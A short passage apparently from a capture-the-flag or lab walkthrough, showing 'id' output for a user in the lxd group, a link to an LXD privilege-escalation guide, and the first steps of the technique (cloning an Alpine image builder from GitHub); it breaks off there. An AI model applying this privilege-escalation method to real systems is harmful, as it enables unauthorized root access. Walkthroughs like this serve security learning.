 uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
Goolging around for what this is, we find this article that pretty much guides us to
root:https://www.hackingarticles.in/lxd-privilege-escalation/
LXC exploit
First, install alpine and build it from github
1 git clone  https://github.com/saghul/lxd-alpine-builder.git
2 cd lxd-alpine-builder